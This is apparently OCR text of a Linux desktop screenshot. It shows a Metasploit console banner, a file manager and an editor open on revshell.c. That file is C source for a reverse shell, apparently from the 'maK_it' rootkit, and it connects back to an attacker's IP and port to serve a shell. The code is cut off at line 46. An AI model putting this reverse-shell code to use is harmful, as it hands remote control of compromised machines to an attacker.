 codium-url-handler
revshell.c
No mewwsic
2 3 4 5 6 7 8 9 10
17:04 • Saturday, 25/11
91
┌──[HQ🚀🌐192.168.1.106🔥athena]
└──╼[👾]/home/athena $ msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.3.43-dev                          ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Files
Home
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
ags
hypr
GitHub
athena-docs
Desktop
Documents
Downloads
Music
Pictures
Public
C
revshell.c
Templates
Videos
File Edit Selection ···
Search
Welcome
C revshell.c
home > athena > C revshell.c
2
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <errno.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <stdarg.h>
7 #include <netdb.h>
8 #include <unistd.h>
9 #include <ctype.h>
10 #include <netinet/in.h>
11 #include <netinet/in_systm.h>
12 #include <netinet/ip.h>
13 #include <netinet/ip_icmp.h>
14 #include <sys/socket.h>
15 #include <arpa/inet.h>
16 #include <signal.h>
17
18 #define PACKET_SIZE     1024
19 #define KEY             "maK_it_$H3LL"
20 #define MOTD            "maK_it\n/bin/bash shell..\n"
21 #define SHELL           "/bin/sh"
22 #define PROCESS_NAME    "maK_it_shell"
23
24 /*
25  * Start the reverse shell
26  */
27 void reverse_shell(char *attacker_ip, unsigned short int attacker_port){
28     int sd;
29     struct sockaddr_in server_addr;
30     struct hostent *server;
31
32     sd = socket(AF_INET, SOCK_STREAM, 0);
33     if(sd < 0)  return;
34     server = gethostbyname(attacker_ip);
35     if(server == NULL)  return;
36     bzero((char *) &server_addr, sizeof(server_addr));
37     server_addr.sin_family = AF_INET;
38     bcopy((char *)server->h_addr, (char *)&server_addr.sin_addr.s_addr,
39             server->h_length);
40     server_addr.sin_port = htons(attacker_port);
41
42     if(connect(sd,(struct sockaddr *)&server_addr,sizeof(server_addr)) < 0)
43         return;
44     //Print header
45     write(sd, MOTD, strlen(MOTD));
46
0 0 0
Tab Moves Focus
Ln 1, Col 19
Spaces: 4
UTF-8
LF
C